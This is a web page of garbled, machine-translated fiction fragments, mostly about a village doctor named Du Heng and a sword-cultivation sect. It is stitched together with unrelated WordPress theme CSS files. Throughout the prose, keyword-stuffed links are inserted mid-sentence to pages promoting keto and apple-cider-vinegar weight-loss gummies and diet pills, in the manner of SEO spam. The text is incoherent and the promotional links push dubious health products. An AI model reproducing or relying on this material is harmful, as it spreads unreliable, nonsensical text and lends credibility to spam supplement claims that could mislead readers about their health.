<p>What I fear most is that Du Heng is still the same as he was during the meeting that day, too domineering and unable to hold anything in his eyes.How long has the mother been like <a href="https://www.prideindia.org/news/?blogs=really-pw7gkvh4-help-do-cider-pills-vinegar-with-bloating-apple">Really Pw7gkvh4 Help Do Cider Pills Vinegar With Bloating Apple</a> this It was discovered during the ward rounds in the morning.</p>
<p>You must also tell the patient not to drink alcohol, do you hear me I know.It s not me who gets rich, it s everyone who gets rich.</p>
<p>Du Heng looked funny, but he didn t dare to laugh out loud.Du did not talk nonsense or exaggerate. Especially if you read the <a href="https://www.prideindia.org/news/?health=simple-cider--vinegar-apple-a-diet-for-summer-recipes-8yymbvq">Simple Cider  Vinegar Apple A Diet For Summer Recipes 8yymbvq</a> messages carefully, everyone seems not to have bad words towards Dr.</p>
<p>Du Heng didn <a href="https://www.prideindia.org/news/?questions=beyond-loser-solving-from-with-halen-f6z7w1s13-van-acv-gummies-biggest-loss-wolfgang-the-weight-health-challenges-scale-ketos">Beyond Loser Solving From With Halen F6z7w1s13 Van Acv Gummies Biggest Loss Wolfgang The Weight Health Challenges Scale Ketos</a> t pay attention to Xiao Su s vomiting, but leaned closer to him, How about you try at my place Xiao Su looked at Du Heng doubtfully, City Maternity and Children s Hospital I don t know gynecology, nor do I know anything about gynecology.Fortunately, the abortion has not <a href="https://www.prideindia.org/news/?spotlight=effectiveness-does-ujnq-exploring-apple-cider-4aofd7h-weight-en-lose-help-the">Effectiveness Does Ujnq Exploring Apple Cider 4aofd7h Weight En Lose Help The</a> yet occurred. Then he looked at the pregnant woman again and said, Your wife protected herself very well just now, and her abdomen was not impacted or squeezed.</p>
<p>They are full of heat. Lu Lu Sweet teases the garlic Wu Gonggong is open to the south Du Huanci Kong sweet oxygen kicks the bundle Boring The chrysanthemum wall in the south and Zhejiang Province are designed to be precious and will be remembered forever.But this was only in the past. Now it is a In a society that is changing rapidly, diseases are also changing a lot.</p>
<p>The child will be discharged from the hospital tomorrow.Du Heng had already anticipated this. Wang Shuqiu s mother s condition would not be the same as that of Wang Shiyuan s daughter in law, that is, a dose of sanity.</p>
<p>The disease will not lead to death although the pulse is slow and thin, it is not scattered, so the patient s vitality is still alive and can still be treated.Director Zheng also became more serious and said seriously, Dean, won t you take us there I won t go.</p>
<p>No, Auntie, you should keep it for yourself. The kids bought us a lot yesterday, and we <a href="https://www.prideindia.org/news/?lifestyle=workout-shed-chrissy-weight-how-routine-metz--and-pounds-p1y31it-she-found-confidence-loss-her">Workout Shed Chrissy Weight How Routine Metz  And Pounds P1y31it She Found Confidence Loss Her</a> can t even finish it ourselves.The crowd stopped <a href="https://www.prideindia.org/news/?movie=keto-truth-legit-scam-loss-the-a-acv-for-bites-fcea-or-3lrjlyz-solution-weight-uncovering-gummies">Keto Truth Legit Scam Loss The A Acv For Bites Fcea Or 3lrjlyz Solution Weight Uncovering Gummies</a> as Wu Shengnan yelled, and <a href="https://www.prideindia.org/news/?lifestyle=vibez-reviews-wins-american-gummies-for-cbd-weight-7un-loss-entrepreneurs-busy">Vibez Reviews Wins American Gummies For Cbd Weight 7un Loss Entrepreneurs Busy</a> the man on the ground seemed to have given up struggling.</p>
<p>If no accident occurs, this time may be longer. Accident Opportunity Everyone wants it.He also received a message from the director. Just watch and don t let the two of them fight.</p>
<p>You can do a detailed survey on this aspect, and then we can discuss it.Do you think this can be solved Most of the things in the <a href="https://www.prideindia.org/news/?faq=loss-strategies-conway-weight-george-1m47fjvr-revealed">Loss Strategies Conway Weight George 1m47fjvr Revealed</a> village are like this.</p>
<p>As for the combination of other medicines, such as whole insects, centipedes and the like, they will remain unchanged.pimple. But he had already thrown himself forward, and his whole body could no longer use any strength.</p>
<p>It s time to pinch, it s time to press. In the end, he came to the same conclusion <a href="https://www.prideindia.org/news/?lifestyle=dkg8s9j2-loss-trisha--yearwoods-ultimate-in-weight-journey">Dkg8s9j2 Loss Trisha  Yearwoods Ultimate In Weight Journey</a> as Gao Qin.The two women standing at the back, although they also looked shocked, still murmured softly, The child cried before, what s there to be proud of And the child only cried louder, but the fundamental problem was not solved.</p>
<p>Director Wu s daughter in law also responded enthusiastically, It s okay, I don t feel anything.If you can be brought to the hospital, just your current provincial project can make some people eat and drink well, and a large number of people can be fed and drank.</p>
<p>I found a place in the corridor where no one passed by.I still like to sit behind the consultation table, feel the ups and downs of the pulse, and listen to the patient s words.</p>
<p>We <a href="https://www.prideindia.org/news/?features=fit-much-benefits-tya-cost-how-xtreme-x9leqep-and-of-is-gummies-comprehensive-a-ingredients-its-keto-review">Fit Much Benefits Tya Cost How Xtreme X9leqep And Of Is Gummies Comprehensive A Ingredients Its Keto Review</a> are not sure yet. Why don t you go over and have a look A young doctor suddenly appeared at the door, blocking Jin Juan from leaving.</p>
<p>The red dress on your master is so gaudy, can you speak like <a href="https://www.prideindia.org/news/?questions=transformation-ra9zso-thomass-weight-loss-joe-the-journey">Transformation Ra9zso Thomass Weight Loss Joe The Journey</a> a child I have turned seventeen years old, and I am not anonymous, Mr.Thinking of this The corner of Su s lips twitched lightly.</p>
<p>Yu Liao circled behind Yan er and Meng Xun, keeping an eye on their steps at all times.It s just that someone killed <a href="https://www.prideindia.org/news/?tips=cider-breaks-weight-vinegar-apple-loss-the-recipe-internet-g72f">Cider Breaks Weight Vinegar Apple Loss The Recipe Internet G72f</a> them and used them as a cover to continue the murder.</p>
<p>Compared to Tan Su, the eldest sister, <a href="https://www.prideindia.org/news/?support=happened-thanksgiving-before-this-disick-2rtrldjg-what-weight-scott--fall-gain">Happened Thanksgiving Before This Disick 2rtrldjg What Weight Scott  Fall Gain</a> Tan Wan, smiled softly as usual, and said, As long as my sister likes it, as long as she likes it, thank you.As he spoke, he glanced at Su Mu who was standing upright, and after reading it was not counted, he laughed arrogantly.</p>
<p>Sooner or later, when Tan Su was <a href="https://www.prideindia.org/news/?collections=journey-loss-a-tale-transformation-shermans-jen-8fehxa2j-weight">Journey Loss A Tale Transformation Shermans Jen 8fehxa2j Weight</a> one step away from him, Gu Jia struck him with a palm.Wugou Mountain is the leading blessed place for cultivating immortals in the Immortal Sect, known by the world <a href="https://www.prideindia.org/news/?research=keto-e7wcsnm9-shark-user-and-on-pills-reviews-effectiveness-tank">Keto E7wcsnm9 Shark User And On Pills Reviews Effectiveness Tank</a> as Wugou Sect.</p>
<p>Just thinking this way, Yu Liao s hand holding the sword trembled, she was afraid that she would be one step too late.Master, don t look at me with such eyes, I <a href="https://www.prideindia.org/news/?movie=gummies-i50p9lc0-biolyfe-keto-expect-what-to-website">Gummies I50p9lc0 Biolyfe Keto Expect What To Website</a> I just feel like you re seducing me.</p>
<p>The younger son Tan Feng gave him winks again, and he could only <a href="https://www.prideindia.org/news/?article=dischem-uur8fh5c-for-health-finding-a-at-enthusiasts-cider-apple-guide-vinegar">Dischem Uur8fh5c For Health Finding A At Enthusiasts Cider Apple Guide Vinegar</a> nod to Qin Su in response.Under the continuous control of her spiritual power, it floated all the way in front of Tan Su.</p>
<p>She thought with some fear that if Gu Jia s palm fell on Tan Su, the devil s hostility would enter her body.As long as the <a href="https://www.prideindia.org/news/?questions=graham-shocking-kat-loss-weight--p42fr">Graham Shocking Kat Loss Weight  P42fr</a> four peak masters who came here were not blind, they could see the eagerness to fight on their faces.</p>
<p>He saw clearly the cautious look in Master s eyes, so he intentionally walked behind Meng Xun, the last one <a href="https://www.prideindia.org/news/?knowledge=which-best-weight-discover-in-really-work-yuch2a-the-supplements-loss-">Which Best Weight Discover In Really Work Yuch2a The Supplements Loss </a> among the people descending the <a href="https://www.prideindia.org/news/?movie=plemons-loss-jesse-he-how-6xcs92snz-weight-transformed-his-health">Plemons Loss Jesse He How 6xcs92snz Weight Transformed His Health</a> stone stairs.People who are right and wrong, girl, you leave your apprentice, who is the one who injured our young master, he said, pointing at Tan Su, and then said I will send the rest of you off the boat respectfully.</p>
<p>Fool, if you are a teacher, you can still escape marriage.After bidding <a href="https://www.prideindia.org/news/?features=in-shark-tank-made-match-b0ktnfqt9-heaven-keto-and-a">In Shark Tank Made Match B0ktnfqt9 Heaven Keto And A</a> farewell to everyone, the head senior brother whispered a few secret words to her about the youth s spiritual power transformation after she said goodbye.</p>
<p>Now, his right hand is tapping on his leg lightly, this is an action he always thinks and likes to do.Master, Master, you are so powerful.Su Yan er was not enough to say, and clapped her hands.</p>
<p>She just hoped that through this matter, the disciples could <a href="https://www.prideindia.org/news/?article=vinegar-drinking-cow1-in-health-weight-enthusiasts-the--verdict-lose-from-you-does-help-cider-">Vinegar Drinking Cow1 In Health Weight Enthusiasts The  Verdict Lose From You Does Help Cider </a> also understand that sometimes it is not necessary to carry everything alone.Speaking of this sect, at the beginning of Huai an Town, Susu s words had not been brought to her master.</p>
<p>Well, she doesn t really wish she was still there.There are three ships in total, the first one is the largest, and seems to be able to hold hundreds of people.I read the rules of the Hairpin Conference carefully last night.</p>
<p>She met a group of beings they couldn t beat.In order to prevent her from being in danger, she deliberately stopped her from killing people several times.Susu glanced at the vines that were entwining her wrists, and then at Tan Su.</p>
<p>However, Master s connivance gradually calmed <a href="https://www.prideindia.org/news/?faq=loss-luxe-keto-acv-fkb0pxc86-gummies-experts-science-tank-revolution-validate-shark-a-weight-in">Loss Luxe Keto Acv Fkb0pxc86 Gummies Experts Science Tank Revolution Validate Shark A Weight In</a> down the slight uneasiness in his heart, so he couldn t help but continue to force Master to respond.Tan Su stared intently at <a href="https://www.prideindia.org/news/?insights=gzdfu6-pills-shed-can-pounds-keto-help-keto-how-supplements-weight-for-loss-you">Gzdfu6 Pills Shed Can Pounds Keto Help Keto How Supplements Weight For Loss You</a> the master who had broken open and concealed himself, and his eyes blinked with appreciation and excitement.</p>
<p>Because the word Yu Liao had already murmured countless times in his dream in his heart.Under the sword formation besieged by the four of them, Qin Su seemed to be gradually losing the wind, but in Yu Liao s eyes, this was not the case.</p>
<p>Don t worry, Ah Su.It is more difficult to control the vines that gather together than directly control your own spiritual power.Tan Su said almost gnashing his teeth.In the next moment, he still grabbed her hand that was trying to escape by fishing in troubled waters, and held it where it should be.</p>
<p>His last memory is that his apprentice Qin Su sent himself to death by her sword.Don t go back for the time being, pay close attention to your other younger brother, Tan Feng s movements, come to this alley and light up the talisman paper if there is any abnormality.</p>
<p>Then, she pointed to Meng Xun.The shopkeeper seemed to realize something Is this piece of material for the young man in red who left first Well, shopkeeper, it would be better if you remember his figure.Yu Liao leaned against the pear tree <a href="https://www.prideindia.org/news/?collections=for-thanksgiving-cider--detox-vinegar-trending-apple-3aq4p5qg4-drinks">For Thanksgiving Cider  Detox Vinegar Trending Apple 3aq4p5qg4 Drinks</a> in the yard and looked at the three people who were walking away in front of him.</p>
<p>With this glance, she stopped the pear wine she was about to drink.The long eyelashes under his closed eyes became even longer, casting <a href="https://www.prideindia.org/news/?research=in-loss-weight-weight-apple--vinegar-u-insights--from-dieticians-cider-drinking-wn3h3j-does-lose-unlocking-help">In Loss Weight Weight Apple  Vinegar U Insights  From Dieticians Cider Drinking Wn3h3j Does Lose Unlocking Help</a> a shadow under his eyes.</p>
<p>he is nothing, and he is worthy of the master s entrustment.</p>
<p>After the <a href="https://www.prideindia.org/news/?movie=truths-story-shocking-bondi-pam-weight-64dflrl8-about-the-loss">Truths Story Shocking Bondi Pam Weight 64dflrl8 About The Loss</a> people were buried, the guests were served, and the whole funeral was over, Du Heng paid the bill to his employer, ate something quickly, and then went back to their own homes.Du Heng said happily, By <a href="https://www.prideindia.org/news/?reviews=loss-x313i6u-shocks-fans-singers-christmas-comeback-weight-jessica-body-simpson">Loss X313i6u Shocks Fans Singers Christmas Comeback Weight Jessica Body Simpson</a> the way, <a href="https://www.prideindia.org/news/?movie=lose-did-transformation-secret-rapid-behind-weight-the-much-ice-spice-how-her-3xfnsdv84">Lose Did Transformation Secret Rapid Behind Weight The Much Ice Spice How Her 3xfnsdv84</a> let s prepare whatever uncle and aunt likes in the next two days.</p>
<p>Du Heng, Okay, choose a bigger one, I will take two people.I wanted to tear it off, but the dry skin was not completely separated from the skin of my mouth.</p>
<p>However, today, he wanted to show off his skills. Soon, Du Heng <a href="https://www.prideindia.org/news/?questions=graham-shocking-kat-loss-weight--p42fr">Graham Shocking Kat Loss Weight  P42fr</a> raised his eyebrows slightly, glanced at Xu Pinglin in surprise, and picked up his right hand.He was determined to pay attention. Even if he died, he would definitely drag this woman along as a support.</p>
<p>He understood his dialectics and treatment. There should be nothing wrong with the method.You can t take care of yourself and need someone to take care of you.</p>
<p>During today s acupuncture process, several low level mistakes occurred.He was accidentally knocked down by a child, and then he sat down on the ground.</p>
<p>After changing clothes, when I passed by the duty room, I didn t even see the dean s shadow inside.After thinking for a long time, he said to Lu Zhongjiang, Secretary Lu, please work hard on this matter.</p>
<p>Seeing that Du Heng didn t seem to be sarcastic on purpose, he nodded in agreement.Du Jiang s meaning is very clear. I m going to see a doctor now.</p>
<p>The disease did not get better, but became more serious.I know how to add things inside, but I don t know how to take them out, or I don t dare to take them out.</p>
<p>She originally wanted to come, but My body didn t allow it, so I didn t let her come.But looking at Mr. Xu s medication, he still understood that he was restricted by the pharmacopoeia and regulations.</p>
<p>Just as they were about to continue moving things, Wang Shuqiu s mother pulled Du Heng and said, Sister in law, this is Qiuqiu s friend, named Du Heng.Xiao Du, I wrote your recommendation overnight last night, and this morning I gave it to the leader, <a href="https://www.prideindia.org/news/?health=y2d25n4v-apple-comprehensive-weight-keg-examination--a-en-endeavor-enrich-your-gummies-of-reduction-keto">Y2d25n4v Apple Comprehensive Weight Keg Examination  A En Endeavor Enrich Your Gummies Of Reduction Keto</a> who was very satisfied.</p>
<p>Uncle Zuo s kindness. This morning s situation made me understand a lot.When it comes to swear words, as long as someone speaks first, others will definitely follow.</p>
<p>Name, just enter it above. Pei Jihua was a little embarrassed.Then listen carefully and don t regret it. Skin and remove the flesh from a live toad.</p>
<p>180, which is directly 50 values higher. The same goes for blood sugar, the <a href="https://www.prideindia.org/news/?support=fat-before-spring--vacation-coffee-trend-weight-burns-loss-c47e">Fat Before Spring  Vacation Coffee Trend Weight Burns Loss C47e</a> normal range is 3.Many people simply don t know what cold syndrome and fever syndrome are.</p>
<p>Think again. Wu Buwei wrinkled the <a href="https://www.prideindia.org/news/?questions=metzs-weight-chrissy-and-journey-in-mh23beg-before--loss-after">Metzs Weight Chrissy And Journey In Mh23beg Before  Loss After</a> bridge of his <a href="https://www.prideindia.org/news/?guides=nutrientrich-fast-lose-fitness-7k2s-vegetarian-healthy-meals--oregon-enthusiasts-for-recipes-weight-to">Nutrientrich Fast Lose Fitness 7k2s Vegetarian Healthy Meals  Oregon Enthusiasts For Recipes Weight To</a> nose and thought hard, Then I should say that the dean is very supportive of our work, accompanies us to go deep into the front line, and sets an example for young people like us There is still room for improvement, if you continue Think about it carefully.</p>
<p>What is available now is only in stock. it is estimated that the amount is not much.Frequent vomiting is caused by cholera, and abdominal pain is often caused by food inactivity.</p>
<p>The child s grandmother said that breast milk is nutritious.If it could be contagious, they would have been infected long ago after chatting for so long.</p>
<p>Brother, tell him to hurry up and tell me if the money is not enough.</p>
<p>With such a look, Du Heng He had seen a lot in the past few months, and he knew very well what this family <a href="https://www.prideindia.org/news/?blogs=acv-success-course-lizzo-to-4p5bm-charting-of-your-weight-loss-gummies-ketos-days-the-role-last">Acv Success Course Lizzo To 4p5bm Charting Of Your Weight Loss Gummies Ketos Days The Role Last</a> member was thinking.Both of you, since you both want to continue living your life, <a href="https://www.prideindia.org/news/?updates=zuqb74i-weight-the-faster-rope-loss-benefits-jumping-of-for-weight-secret-lose">Zuqb74i Weight The Faster Rope Loss Benefits Jumping Of For Weight Secret Lose</a> let <a href="https://www.prideindia.org/news/?article=ayp4-acv--fat-how-shed-belly-quickly-help-gummies-keto-you-in">Ayp4 Acv  Fat How Shed Belly Quickly Help Gummies Keto You In</a> <a href="https://www.prideindia.org/news/?support=john-acv-goodman-the-wj6or0ba-pounds-gummies-for-shedding-of-power-unstoppable-plus-loss-keto-like-strategies-weight">John Acv Goodman The Wj6or0ba Pounds Gummies For Shedding Of Power Unstoppable Plus Loss Keto Like Strategies Weight</a> s have a good chat.</p>
<p>In the end, my uncle couldn t hold it back and wanted to explode.I asked Xiao Li and he said that Wu Buwei had gone to the ward to treat patients.</p>
<p>That s good. Du Heng paused. He said at once, Your condition will develop in a better direction, and you can feel this yourself.She has the prescription I prescribed. Ms. Elegant shook her head, Of course not this. It s evidence that she said she was allergic to Ligusticum chuanxiong.</p>
<p>A single tree cannot make a forest, and everyone carries the sedan chair.If you don t help others, why should others help you There are some things that simply cannot be done by good medical skills.Gong Daoyang turned around and faced Du Heng with a smile, Okay, brother, nothing happens.</p>
<p>One <a href="https://www.prideindia.org/news/?movie=en-weight-zby-vinegar-apple-cider-help-effectively-you-lose-j3kzedt8">En Weight Zby Vinegar Apple Cider Help Effectively You Lose J3kzedt8</a> thing I mentioned was that in that village, the villagers got into a fight with the village <a href="https://www.prideindia.org/news/?article=surprising-wrz4fdni-effortlessly-ways-shed--to-summer-pounds-this">Surprising Wrz4fdni Effortlessly Ways Shed  To Summer Pounds This</a> doctor over health care products.I want to sit for a while. Okay, sit down slowly. About five minutes later, the door curtain After it was finally opened, Wang Lili stood at the door with a smile, Mother and child are safe, don t worry.</p>
<p>The first thing he did when he returned to the health center was to hand over the task to Wang Zhenzhen.But when he took out the phone, Du Heng suddenly thought that he had forgotten a favor that he needed to return.</p>
<p>The pharmacy doctor finally found <a href="https://www.prideindia.org/news/?guides=gummy-just-with-acv-dream-14k-keto-loss-execute-support-weight-your-plan-dont">Gummy Just With Acv Dream 14k Keto Loss Execute Support Weight Your Plan Dont</a> an opportunity and began to complain, You don t know, you asked for Li Qiuhua twice in a row, and the amount was not small.However, Du Yi didn t like to hear it and wanted to find Wang Shuqiu and Du Xueting, so he pestered Zhang Sumei to take them there.</p>
<p>Liao Quansheng rolled his eyes. made a cup of tea for Du Heng and put it in front of him, Can t you hear the irony I said You just sent me away with two bags of fruit Don t be dissatisfied, these two bags of fruit cost me more than a hundred Here s Dayang.First, he asked Du Heng, a doctor from the health center, to come for a consultation, and then he hired him to be his teaching assistant, and then he found a way to resolve his status as a university lecturer.</p>
<p>Dr. Du, if you want, you won t be here at noon Of course, the patient s life is not in danger.Because my niece and your daughter are classmates and good friends.</p>
<p>It s caused by medicine. Looking at the prescription in his hand, Du Heng was speechless.Du Heng also sighed, Even if you want to ask me to take a look at you, you should inform the First Municipal Court and ask the First Municipal Court to contact me, and I will just go find you.</p>
<p>Okay, let s get ready for the meeting and welcome a few new colleagues.It is his job to discover and report infectious diseases.</p>
<p>If you have a good attitude and respect yourself, then I will say a few more words.Where s Chef Fan Call Chef Fan over here. Why is his mother in law here Take her home quickly.</p>
<p>Does that mean it s possible to upgrade our hospital Lu Zhongjiang asked Du Heng cautiously, but there was an expression between his eyebrows.Du Heng raised his eyebrows unconsciously. He didn t expect Wang Shizhen to be such a good guy.</p>
<p>Du Heng waited until Huo Yinhua left, then stopped pretending to be busy, crossed his hands on <a href="https://www.prideindia.org/news/?research=g8zd-williamsons-confirm-doctors-zion-nba-">G8zd Williamsons Confirm Doctors Zion Nba </a> his lap, looked at the phone on the table, and hesitated.Du, you came at the right time. We have just finished rescuing the patient and have stabilized the situation for the time being.</p>
<p>He was discovered and hospitalized for <a href="https://www.prideindia.org/news/?questions=the-your-diet-tank-pills-waves-home-shark-made-that-from-z9e-to">The Your Diet Tank Pills Waves Home Shark Made That From Z9e To</a> treatment. He is still working now, which means there is no big problem.Back at the health center, Du Heng moved his steps with difficulty, there were people everywhere, and the sounds of students moaning could be heard everywhere.</p>
<p>As soon as Du Heng finished shouting, several young people accelerated their squeeze out.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0
body_size: 481
content:
@font-face {
  font-family: "Bravisicon";
  src: url("../fonts/bravisicon.eot");
  src: url("../fonts/bravisicon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/bravisicon.woff2") format("woff2"),
       url("../fonts/bravisicon.woff") format("woff"),
       url("../fonts/bravisicon.ttf") format("truetype"),
       url("../fonts/bravisicon.svg#bravisicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Bravisicon";
    src: url("../fonts/bravisicon.svg#Bravisicon") format("svg");
  }
}

[class^="bravisicon-"], [class*=" bravisicon-"] {
  display: inline-block;
}

[class^="bravisicon-"]:before, [class*=" bravisicon-"]:before,
[class^="bravisicon-"]:after, [class*=" bravisicon-"]:after {   
  font-family: Bravisicon;
  font-style: normal;
  font-weight: 400;
}

.bravisicon-circle:before {
    content: "\f114";
}
.bravisicon-android:before {
    content: "\f101";
}
.bravisicon-angle-arrow-down:before {
    content: "\f102";
}
.bravisicon-angle-arrow-left:before {
    content: "\f103";
}
.bravisicon-angle-arrow-right:before {
    content: "\f104";
}
.bravisicon-angle-arrow-up:before {
    content: "\f105";
}
.bravisicon-arrows-updown:before {
    content: "\f106";
}
.bravisicon-behance:before {
    content: "\f107";
}
.bravisicon-calendar-alt:before {
    content: "\f108";
}
.bravisicon-calendar:before {
    content: "\f109";
}
.bravisicon-caret-arrow-down:before {
    content: "\f10a";
}
.bravisicon-caret-arrow-up:before {
    content: "\f10b";
}
.bravisicon-check:before {
    content: "\f10c";
}
.bravisicon-clock:before {
    content: "\f10d";
}
.bravisicon-close-alt:before {
    content: "\f10e";
}
.bravisicon-close:before {
    content: "\f10f";
}
.bravisicon-comment-solid:before {
    content: "\f110";
}
.bravisicon-comment:before {
    content: "\f111";
}
.bravisicon-double-chevron-down:before {
    content: "\f112";
}
.bravisicon-double-chevron-left:before {
    content: "\f113";
}
.bravisicon-double-chevron-right:before {
    content: "\f114";
}
.bravisicon-double-chevron-up:before {
    content: "\f115";
}
.bravisicon-dribbble:before {
    content: "\f116";
}
.bravisicon-envelope:before {
    content: "\f117";
}
.bravisicon-facebook:before {
    content: "\f118";
}
.bravisicon-grid:before {
    content: "\f119";
}
.bravisicon-heart-alt:before {
    content: "\f11a";
}
.bravisicon-home:before {
    content: "\f11b";
}
.bravisicon-instagram:before {
    content: "\f11c";
}
.bravisicon-left-arrow:before {
    content: "\f11d";
}
.bravisicon-linkedin:before {
    content: "\f11e";
}
.bravisicon-list:before {
    content: "\f11f";
}
.bravisicon-long-arrow-left:before {
    content: "\f120";
}
.bravisicon-long-arrow-right-three:before {
    content: "\f121";
}
.bravisicon-long-arrow-right-two:before {
    content: "\f122";
}
.bravisicon-long-arrow-right:before {
    content: "\f123";
}
.bravisicon-marker:before {
    content: "\f124";
}
.bravisicon-open-folder:before {
    content: "\f125";
}
.bravisicon-phone:before {
    content: "\f126";
}
.bravisicon-pinterest:before {
    content: "\f127";
}
.bravisicon-quote-bottom:before {
    content: "\f128";
}
.bravisicon-quote-left:before {
    content: "\f129";
}
.bravisicon-random:before {
    content: "\f12a";
}
.bravisicon-refresh-arrow:before {
    content: "\f12b";
}
.bravisicon-refresh:before {
    content: "\f12c";
}
.bravisicon-right-arrow:before {
    content: "\f12d";
}
.bravisicon-search:before {
    content: "\f12e";
}
.bravisicon-shopping-cart-alt:before {
    content: "\f12f";
}
.bravisicon-shopping-cart:before {
    content: "\f130";
}
.bravisicon-skype:before {
    content: "\f131";
}
.bravisicon-tags-alt:before {
    content: "\f132";
}
.bravisicon-tags:before {
    content: "\f133";
}
.bravisicon-tick:before {
    content: "\f134";
}
.bravisicon-tripadvisor:before {
    content: "\f135";
}
.bravisicon-tumblr:before {
    content: "\f136";
}
.bravisicon-twitter:before {
    content: "\f137";
}
.bravisicon-user-alt:before {
    content: "\f138";
}
.bravisicon-user:before {
    content: "\f139";
}
.bravisicon-view-alt:before {
    content: "\f13a";
}
.bravisicon-vimeo:before {
    content: "\f13b";
}
.bravisicon-yelp:before {
    content: "\f13c";
}
.bravisicon-youtube:before {
    content: "\f13d";
}
.bravisicon-zoom-in:before {
    content: "\f13e";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0
body_size: -25
content:
@font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.ttf") format("truetype"),
    url("../fonts/flaticon.woff") format("woff"),
    url("../fonts/flaticon.woff2") format("woff2"),
    url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-wheat-sack:before {
    content: "\f101";
}
.flaticon-fruits:before {
    content: "\f102";
}
.flaticon-social-care:before {
    content: "\f103";
}
.flaticon-leaf-1:before {
    content: "\f104";
}
.flaticon-offer:before {
    content: "\f105";
}
.flaticon-return-box:before {
    content: "\f106";
}
.flaticon-24-hours:before {
    content: "\f107";
}
.flaticon-quote:before {
    content: "\f108";
}
.flaticon-eggs-1:before {
    content: "\f109";
}
.flaticon-delivery-man:before {
    content: "\f10a";
}
.flaticon-sea-waves:before {
    content: "\f10b";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2
body_size: 57
content:
/*
Theme Name: Munfirm
Theme URI: http://demo.bravisthemes.com/munfirm/
Author: Bravis-Themes
Author URI: https://themeforest.net/user/bravis-themes/
Description: Munfirm is a beautiful, modern, and responsive Organic Food Store WordPress Theme. Munfirm is a perfect fit for any natural food related website like fresh grocer, market food, grocery market, organic ecommerce website, organic food store, Organic markets, supermarkets and online groceries. Additionally, it is perfect for eco product stores, fresh breads, bakery shops and even natural cosmetics stores.
Version: 1.0.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: munfirm
Tags: farm, food, fresh, fruit, nutrition, organic, organic farm, organic food store, organic shop, organic store, organic theme, store, vegetable, woocommerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860
body_size: 282
content:
.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-af6415b:not(.elementor-motion-effects-element-type-background), .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6993 .elementor-element.elementor-element-af6415b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-6993 .elementor-element.elementor-element-af6415b, .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6993 .elementor-element.elementor-element-8aa83fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6993 .elementor-element.elementor-element-49c4170 .ct-logo img{max-height:56px;}.elementor-6993 .elementor-element.elementor-element-49c4170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-49c4170{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-6993 .elementor-element.elementor-element-7c77a03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6993 .elementor-element.elementor-element-b3f88a1 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-13cceef > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 